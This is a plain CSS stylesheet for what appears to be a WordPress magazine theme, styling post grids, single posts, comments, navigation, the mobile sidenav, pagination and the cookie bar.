.featured-posts-masonry__item {
	height: 360px;
	width: 100%;
	float: left;
}

.featured-posts-masonry .thumb-entry-title {
	font-size: 24px;
}

.featured-posts-masonry__item--lg {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.featured-posts-masonry__item--sm {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.featured-posts-masonry__item--sm .entry__title--lg {
	font-size: 1.5rem;
}

.featured-posts-masonry__entry {
	height: 100%;
	margin-bottom: 0 !important;
}

@media only screen and (max-width: 767px) {
	.featured-posts-masonry__item {
		max-width: 100%;
		height: 240px;
	}
}

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.content {
	background-color: #fff;
	padding: 40px 40px;
}

@media (min-width: 1200px) {
	.content {
		max-width: 1200px;
	}
}

.content-section {
	padding-bottom: 20px;
	margin-bottom: 32px;
	border-bottom: 1px solid #e1e5e6;
}

.section-title {
	color: #3A444D;
	margin-bottom: 0;
	font-weight: 700;
	display: inline-block;
}

.section-title-wrap {
	overflow: hidden;
	margin-bottom: 20px;
}

.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 40px;
}

.entry__img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 27px;
}

.entry__meta-category + .entry__img-holder {
	margin-top: 10px;
}

.entry__img {
	width: 100%;
}

.entry__bg-img-holder {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 230px;
}

.entry__bg-img-holder .entry__meta-category-holder {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 3;
}

.entry__header {
	margin-bottom: 14px;
}

.entry__title {
	font-size: 18px;
	line-height: 1.4;
	margin-top: 3px;
	margin-bottom: 5px;
	font-weight: 600;
}

@media only screen and (max-width: 767px) {
	.entry__title {
		font-size: 22px;
	}
}

.entry__title:hover a {
	color: #E12A21;
}

.entry__title--lg {
	font-size: 36px;
	margin-top: 10px;
	max-width: 404px;
}

@media only screen and (max-width: 767px) {
	.entry__title--lg {
		font-size: 24px;
	}
}

.entry__title--white {
	color: #fff;
}

.entry__title--white a:hover,
.entry__title--white a:focus {
	color: #fff;
	opacity: .95;
}

.entry__meta li {
	display: inline-block;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.entry__meta a {
	color: #919BA3;
}

.entry__meta a:hover {
	color: #E12A21;
}

.entry__meta li + li:before {
	content: '';
	width: 1px;
	background-color: #C5C5C5;
	height: 13px;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	vertical-align: middle;
}

.entry__meta-category {
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 3px;
	margin-right: 5px;
	font-weight: 700;
}

.entry__meta-category-holder .entry__meta-category {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
}

.entry__meta-category-holder .entry__meta-category:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-category--label {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff !important;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
	pointer-events: all;
}

.entry__meta-category--label:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-rating i {
	font-size: 12px;
	line-height: 1;
	color: #fcb419;
}

.entry__excerpt {
	cursor: pointer;
}

.entry__excerpt p {
	margin-bottom: 0;
}

.entry__read-more {
	margin-top: 18px;
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 34px;
}

@media only screen and (max-width: 991px) {
	.tab-post__tabs {
		float: none;
		width: 100%;
	}
}

.tab-post__tabs .tabs__item {
	margin-right: 26px;
	font-size: 12px;
	font-weight: 600;
}

.tab-post__tabs .tabs__item a {
	color: #49545E;
	display: inline-block;
}

.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
	color: #E12A21;
}

.tab-post__tabs .tabs__item:last-child {
	margin-right: 0;
}

.tab-post__tabs .tabs__item .is-active,
.tab-post__tabs .tabs__item .tabs__item--active {
	color: #E12A21;
}

.tab-post__tabs .tabs__item--active:before {
	display: none;
}

.tab-post .tabs__content {
	padding: 0;
	border: 0;
}

.tab-post .entry {
	margin-bottom: 16px;
}

.block-inner-content {
	position: relative;
}

.ajax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 3;
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small {
	list-style: none;
}

.post-list-small__entry:hover .post-list-small__entry-title {
	color: #E12A21;
}

.post-list-small__item {
	padding: 16px 0;
}

.post-list-small__item:first-child {
	padding-top: 0;
}

.post-list-small__img-holder {
	width: 125px;
	float: left;
	margin-right: 15px;
}

@media only screen and (max-width: 1199px) {
	.post-list-small__img-holder {
		width: 80px;
	}
}

.post-list-small__body {
	overflow: hidden;
}

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
}

.post-list-small--dividers {
	margin-top: -10px;
}

.post-list-small--dividers > li {
	border-top: 1px solid #e1e5e6;
	padding: 20px 0 15px;
}

.post-list-small--dividers > li:first-child {
	padding-top: 20px;
}

/* List Post
-------------------------------------------------------*/
.post-list {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-list:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.post-list__img-holder {
	width: 255px;
	height: 100%;
	float: left;
	margin-right: 30px;
	margin-bottom: 0;
}

.post-list__img-holder a {
	display: block;
	height: 100%;
}

@media only screen and (max-width: 991px) {
	.post-list__img-holder {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}

.post-list__body {
	overflow: hidden;
}

@media only screen and (max-width: 575px) {
	.post-list__img-holder, .post-list__body {
		width: 100%;
	}
	.post-list__img-holder {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

/* Latest Videos
-------------------------------------------------------*/
.video-playlist {
	display: flex;
}

.video-playlist__content {
	width: 68%;
}

.video-playlist__content > div {
	height: 100%;
}

.video-playlist__list {
	width: 32%;
	border: 3px solid #f4f6f6;
}

.video-playlist__list-item {
	display: table;
	width: 100%;
	line-height: 1;
	padding: 15px 14px;
	border-bottom: 1px solid #e1e5e6;
}

.video-playlist__list-item:last-child {
	border-bottom: 0;
}

.video-playlist__list-item:hover .video-playlist__list-item-title {
	color: #E12A21;
}

.video-playlist__list-item--active {
	background-color: #f4f6f6;
}

.video-playlist__list-item-thumb {
	float: left;
	width: 100px;
	margin-right: 13px;
}

.video-playlist__list-item-description {
	overflow: hidden;
}

.video-playlist__list-item-title {
	font-size: 14px;
	margin-top: 3px;
	line-height: 1.3;
}

@media only screen and (max-width: 991px) {
	.video-playlist {
		display: block;
	}
	.video-playlist__list, .video-playlist__content {
		width: 100%;
	}
}

/* Posts carousel
-------------------------------------------------------*/
.carousel-posts {
	margin: 0 -15px;
}

.carousel-posts--1 {
	margin: 0 -10px;
}

.carousel-posts .carousel-cell {
	padding: 0 15px;
}

.carousel-posts .entry__bg-img-holder {
	height: 290px;
}

/* Featured Videos
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	width: 48px;
	height: 48px;
	background-color: #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
}

.play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	margin: -6px 0 0 -3px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 9px;
	border-color: transparent transparent transparent #000;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry {
	margin-bottom: 20px;
	overflow: visible;
}

.single-post__entry-header {
	margin-bottom: 24px;
}

.single-post__entry-title {
	margin-top: -5px;
	margin-bottom: 12px;
}

@media only screen and (max-width: 575px) {
	.single-post__entry-title {
		font-size: 1.7rem;
	}
}

.entry__article {
	font-size: 17px;
	line-height: 1.8;
}

.entry__article-holder {
	position: relative;
}

.entry__article > p, .entry__article ul, .entry__article ol {
	margin-bottom: 34px;
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px;
}

.entry__article a:not(.wp-block-button__link) {
	color: #4C86E7;
}

.entry__article a:not(.wp-block-button__link):hover {
	text-decoration: underline;
}

.entry__article figure {
	margin-bottom: 34px;
}

.entry__article ol {
	padding-left: 23px;
}

.entry__article ul {
	padding-left: 18px;
}

figure {
	margin: 0;
}

figcaption {
	font-size: 14px;
	margin-top: 10px;
	color: #919BA3;
	text-align: center;
}

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
	position: fixed;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.entry__share-inner {
	border-radius: 0 4px 4px 0;
	overflow: hidden;
}

.entry__share .socials .entry__share-social {
		display: block;
		margin: 0;
		border-radius: 0;
	}
	.entry__share .socials .entry__share-social:hover {
		transform: scale(1.1);
	}

.entry__share {
		position: relative;
		margin-bottom: 20px;
		top: auto;
		-webkit-transform: none;
		transform: none;
	}
	.entry__share .socials .entry__share-social {
		border-radius: 3px;
		margin-left: 5px;
	}

@media (min-width: 1060px) {
	
}

@media (max-width: 1059px) {
	
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 24px;
	margin-bottom: 40px;
	padding: 24px 0 16px;
	border-bottom: 1px solid #e1e5e6;
	border-top: 1px solid #e1e5e6;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
}

.entry__tags-label {
	float: left;
	margin-right: 8px;
}

/* Author
-------------------------------------------------------*/
.single-post__entry-meta {
	display: flex;
	align-items: center;
}

.single-post__entry-meta li {
	margin-right: 16px;
}

.single-post__entry-meta li:last-child {
	flex: 1;
}

.single-post__entry-meta li + li:before {
	display: none;
}

.single-post__entry-meta .entry__meta-date {
	margin-top: 2px;
}

.single-post__entry-meta .entry__meta-category {
	color: #49545E;
}

.entry-author {
	position: relative;
}

.entry-author--box {
	padding: 44px 30px;
	margin-top: 28px;
	margin-bottom: 58px;
	background-color: #f4f6f6;
	position: relative;
}

.entry-author--box img {
	display: block;
	float: left;
	margin-right: 30px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author--box img {
		width: 40px;
	}
}

.entry-author--box .entry-author__name {
	font-size: 1rem;
}

.entry-author__info {
	overflow: hidden;
}

.entry-author__url {
	display: flex;
	align-items: center;
}

.entry-author__url span:first-of-type {
	margin-right: 5px;
}

.entry-author .entry-author__url:hover {
	color: #919BA3;
}

.entry-author__img {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author__img {
		display: none;
	}
}

.entry-author__name {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.03em;
	color: #49545E;
}

.entry-author__name:hover {
	color: #E12A21;
}

.entry-author__socials {
	overflow: hidden;
	margin-top: 14px;
}

.entry-author__socials a {
	float: left;
}

/* Final Review
-------------------------------------------------------*/
.review-wrapper {
	margin-top: 36px;
}

.review-wrapper .review-heading .review-title {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

/* Post Pagination
/*-------------------------------------------------------*/
.post-pagination {
	margin-top: 24px;
}

.post-pagination__number {
	font-size: 16px;
	padding: 0 5px;
}

/* Related Posts
-------------------------------------------------------*/
.related-posts {
	margin-top: 40px;
}

.related-posts__entry {
	margin-bottom: 20px;
}

.related-posts__title {
	font-size: 24px;
	margin-bottom: 24px;
}

.related-posts__text-holder {
	margin-top: 14px;
}

.related-posts__entry-title {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.related-posts__entry-title:hover a {
	color: #E12A21;
}

/* Comments
/*-------------------------------------------------------*/
.entry-comments__title {
	font-size: 24px;
}

.comment-content > h1,
.comment-content > h2,
.comment-content > h3,
.comment-content > h4,
.comment-content > h5,
.comment-content > h6 {
	margin-top: 36px;
	margin-bottom: 20px;
}

.comment-content strong {
	color: #3A444D;
}

.comment-content a {
	text-decoration: underline;
}

.comment-content figure {
	margin-bottom: 34px;
}

.comment-content ol, .comment-content ul {
	line-height: 26px;
}

.comment-content ol {
	padding-left: 23px;
}

.comment-content ul {
	padding-left: 18px;
}

.comment {
	list-style: none;
}

.comment-list {
	margin-bottom: 56px;
	list-style: none;
}

@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%;
	}
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
}

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #e1e5e6;
}

.comment-text {
	overflow: hidden;
}

.comment-text p {
	margin-bottom: 10px;
}

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.comment-author {
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	display: block;
	margin-bottom: 0;
}

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #E12A21;
}

.comment-reply {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

.comment-reply:hover {
	color: #E12A21;
}

/* Comment Form
/*-------------------------------------------------------*/
.comment-form {
	margin-bottom: 36px;
	margin-top: 24px;
}

.comment-form p {
	margin: 0;
}

.comment-form__title {
	font-size: 20px;
}

.comment-form .logged-in-as {
	margin-bottom: 24px;
	margin-top: -16px;
}

.comment-form-cookies-consent {
	margin-bottom: 24px !important;
}

.comment-form-cookies-consent label {
	color: #49545E;
}

.comment-respond {
	margin-top: 12px;
}

.comment-respond__title {
	font-size: 24px;
	margin-bottom: 10px;
}

.comment-respond__subtitle {
	margin-bottom: 20px;
}

#cancel-comment-reply-link {
	font-size: 1rem;
	margin-left: 8px;
}

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.left-sidebar .sidebar:not(.elementor-column) {
		padding-right: 65px;
	}
	.left-sidebar .page-content,
	.left-sidebar .blog__content {
		order: 2;
	}
	.right-sidebar .sidebar:not(.elementor-column) {
		padding-left: 65px;
	}
}

.sticky-col {
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Page title
/*-------------------------------------------------------*/
.page-title {
	margin-bottom: 24px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	padding: 16px 0;
}

.pagination ul {
	list-style: none;
	clear: both;
	display: flex;
	justify-content: center;
}

.pagination span, .pagination a {
	font-size: 15px;
	display: inline-block;
	padding: 0 13px;
	height: 36px;
	line-height: 34px;
	margin-right: 2px;
	border-radius: 5px;
	text-align: center;
	color: #49545E;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}

.pagination span i, .pagination a i {
	font-size: 0.75rem;
}

.page-numbers.current,
.page-numbers:not(span):hover {
	background-color: #E12A21;
	color: #fff;
	border-color: transparent;
}

.pagination .page-numbers {
	margin: 0;
}

/* Elementor Pagination / Load More Button
-------------------------------------------------------*/
.elementor-pagination {
	margin-top: 40px;
	padding: 0;
}

.deo-load-more {
	text-align: center;
}

.deo-load-more .loader div {
	width: 24px;
	height: 24px;
	border-top-color: #fff;
	border-bottom-color: #fff;
}

.deo-loading span {
	opacity: 0;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.wpcf7-acceptance .wpcf7-list-item {
	margin-left: 0;
	margin-bottom: 14px;
}

.wpcf7-list-item-label {
	font-weight: 400;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.error404 .section-wrap {
	padding: 140px 0;
}

@media only screen and (max-width: 575px) {
	.error404 .section-wrap {
		padding: 70px 0;
	}
}

.error404__number {
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	letter-spacing: 0.03em;
	color: #e4e7e9;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.error404__number {
		font-size: 200px;
	}
}

@media only screen and (max-width: 575px) {
	.error404__number {
		font-size: 120px;
	}
}

/* Cookies notication bar
-------------------------------------------------------*/
.cc-container {
	display: flex;
	justify-content: center;
	padding: 0;
}

.cc-window {
	background-color: #002B4D !important;
	padding: 5px 20px !important;
}

.cc-message {
	margin-right: 20px;
	flex: 0 1 auto !important;
	color: #fff;
	font-weight: 500;
	font-size: 15px;
}

.cc-link {
	opacity: 1;
}

.cc-link:hover, .cc-link:focus {
	color: #fff;
}

.cc-link,
.cc-link:active,
.cc-link:visited {
	color: #fff;
}

a.cc-btn.cc-dismiss {
	font-family: "Poppins", sans-serif;
	font-size: 0.8125rem !important;
	background-color: #E12A21;
	height: 28px;
	line-height: 28px;
	padding: 0 14px;
	border: 0;
	color: #fff;
	border-radius: 5px;
	min-width: auto !important;
}

a.cc-btn.cc-dismiss:hover, a.cc-btn.cc-dismiss:focus {
	opacity: 0.9;
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	width: 100%;
	min-height: 50px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */
}

.nav__holder {
	background-color: #002B4D;
}

@media only screen and (min-width: 992px) {
	.nav {
		height: 50px;
	}
	.nav .nav.sticky {
		height: 50px;
	}
}

.nav__menu, .nav__dropdown-menu {
	list-style: none;
}

.nav__menu {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.nav__menu > li {
	position: relative;
}

.nav__menu > li:hover a:after {
	width: 100%;
}

.nav__menu > li > a {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 13px;
	font-weight: 500;
	padding: 0 16px;
	display: block;
	position: relative;
	line-height: 50px;
	letter-spacing: .06em;
	max-height: 50px;
	white-space: nowrap;
}

/* .nav__menu > li > a:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #E12A21;
	transition: all 0.3s ease-in-out;
} */

#menu-main-menu > li > a:hover {
	opacity: 0.95;
	color: white;
}

@media only screen and (min-width: 992px) {
	.nav__menu > li {
		display: inline-block;
		text-align: center;
	}
	.nav__dropdown-menu {
		position: absolute;
		padding: 15px 0;
		top: 100%;
		left: -6px;
		z-index: 1000;
		min-width: 230px;
		width: 100%;
		text-align: left;
		list-style: none;
		font-family: "Poppins", sans-serif;
		background-color: #041726;
		box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: all 0.1s ease-in-out;
	}
	.nav__dropdown-menu > li > a {
		color: #adb4ba;
		padding: 4px 23px;
		font-size: 13px;
		display: block;
	}
	.nav__dropdown-menu > li > a:hover {
		color: #fff;
	}
	.nav__dropdown-menu.hide-dropdown {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.nav__dropdown-menu--right {
		right: 0;
	}
	.nav__dropdown:hover > .nav__dropdown-menu {
		opacity: 1;
		visibility: visible;
	}
	.nav__dropdown-menu .nav__dropdown-menu {
		left: 100%;
		top: -15px;
	}
	.nav__dropdown .nav__dropdown {
		position: relative;
	}
	.nav__dropdown .nav__dropdown > a:after {
		content: '\f30f';
		font-family: 'ui-icons';
		font-size: 10px;
		position: absolute;
		right: 20px;
		top: 50%;
		width: auto !important;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.nav__dropdown-trigger {
		display: none;
	}
}

.mobile body {
	cursor: pointer;
}

/* Logo
-------------------------------------------------------*/


/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	align-items: center;
	height: 50px;
}

.nav__wrap {
	padding-left: 32px;
}

header .flex-child {
	flex: 1 0 0;
	padding: 0px;
}

header .flex-child.flex-right {
	text-align: right;
}

.nav--align-right {
	margin-left: auto;
}

.nav--align-left {
	margin-right: auto;
}

@media only screen and (min-width: 768px) {
	.nav--align-left {
		margin-left: 60px;
	}
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	line-height: 50px;
}

.nav__right-item {
	margin-right: 35px;
	display: flex;
}

.nav__right-item:last-child {
	margin-right: 0;
	display: flex;
	align-items: center;
}

.nav__right a:hover,
.nav__right a:focus {
	color: #fff;
}

/* Nav Subscribe
-------------------------------------------------------*/
.nav__subscribe {
	font-family: "Poppins", sans-serif;
	color: #fff;
	font-size: 13px;
	line-height: 1;
}

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 400px;
	}
}

/* Nav Socials
-------------------------------------------------------*/
.nav__socials a {
	color: #fff;
}

.nav__socials a:hover {
	opacity: .9;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
	width: 300px;
	position: absolute;
	right: 0;
	top: 100%;
	padding: 15px 20px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
	box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
	position: relative;
}

.nav__search-input {
	margin-bottom: 0;
	display: block;
	line-height: 40px;
}

.nav__search-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 !important;
	width: 40px;
	border-radius: 0 5px 5px 0;
}

.nav__search-trigger {
	color: #fff;
	font-size: 15px;
	display: inline-block;
	width: 14px;
	line-height: 1;
}

.nav__search-trigger-icon {
	display: inline-block;
	width: 14px;
	color: white;
}

.nav__search .ui-close {
	font-size: 20px;
	position: relative;
	top: 2px;
	left: 2px;
}

/* Mobile Search */
.sidenav__search-mobile-form {
	position: relative;
}

.sidenav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Poppins", sans-serif;
	font-size: 13px;
	color: #9AA3AB;
	border-radius: 0;
	border-bottom: 1px solid #182835;
}

.sidenav__search-mobile-input:focus {
	background-color: transparent;
	border-color: #fff;
}

.sidenav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent;
}

/* Change Color of Placeholders */
input.sidenav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB;
}

input.sidenav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #041726;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 260px;
	width: 260px;
	z-index: 121;
	overflow-y: auto;
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	-webkit-transform: translateX(-260px);
	transform: translateX(-260px);
}

.sidenav--is-open {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.main-container,
.nav__holder {
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
}

.main-container--is-pushed,
.nav__holder--is-pushed {
	-webkit-transform: translateX(260px);
	transform: translateX(260px);
}

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 120;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.8);
}

.content-overlay--is-visible {
	opacity: 1;
	visibility: visible;
}

/* Nav Icon Toggle (mobile nav)
-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

@media only screen and (min-width: 992px) {
	.nav-icon-toggle {
		display: none;
	}
}

.nav-icon-toggle:focus {
	outline: none;
}

.nav-icon-toggle__box {
	width: 18px;
	height: 20px;
	position: relative;
	display: block;
}

.nav-icon-toggle__inner {
	display: block;
	top: 50%;
	margin-top: -1px;
	transition: 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	width: 18px;
	height: 2px;
	background-color: #fff;
	position: absolute;
	transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease;
	transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	content: "";
	display: block;
}

.nav-icon-toggle__inner:before {
	top: -6px;
	transition: top 0.2s 0.2s ease-in, opacity 0.1s ease-in;
}

.nav-icon-toggle__inner:after {
	bottom: -6px;
	transition: bottom 0.2s 0.2s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner {
	transition: 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu {
	list-style: none;
	padding: 0;
}

.sidenav__menu ul {
	list-style: none;
	padding: 0;
}

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #182835;
	font-size: 14px;
}

.sidenav__menu li:last-child {
	border-bottom: 0;
}

.sidenav__menu-link {
	width: 100%;
	display: block;
	color: #fff;
	min-height: 46px;
	padding: 12px 16px;
	font-family: "Poppins", sans-serif;
	font-size: 15px;
	transition: background 0.3s ease;
}

.sidenav__menu-link:hover {
	color: #fff;
}

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #041726;
}

.sidenav__menu-dropdown a {
	padding-left: 24px;
	color: #919BA3;
}

.sidenav__menu-dropdown.sub-menu a {
	padding-left: 36px;
}

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center;
}

.sidenav__menu-toggle:focus {
	outline: none;
}

.sidenav__menu--is-open > a {
	background-color: #002B4D;
}

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #fff;
}

.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
	color: #fff;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 15px;
	margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 50px;
	left: 0;
	right: 0;
	top: 0;
}

.socials {
	display: flex;
	align-items: center;
}

.nav--sticky.sticky {
	z-index: 120;
	height: 50px;
}

.nav.sticky {
	height: 50px;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 28px;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}

#back-to-top i {
	transition: all 0.3s ease-in-out;
}

#back-to-top a {
	display: block;
	color: #49545E;
}

#back-to-top.show {
	bottom: 20px;
}

#back-to-top:hover {
	background-color: #E12A21;
	border-color: transparent;
}

#back-to-top:hover i {
	color: #fff;
}

/* Top Bar
-------------------------------------------------------*/
.top-bar {
	height: 30px;
	border-bottom: 1px solid #353535;
	display: flex;
	align-items: center;
}

.top-bar a {
	color: #c1c1c1;
	font-size: 13px;
}

.top-bar a:hover {
	color: #fff;
}

.top-bar__currency-language, .top-bar__right {
	flex: 1 0 0;
}

.top-bar__promo {
	flex: 2 0 0;
	margin-bottom: 0;
}

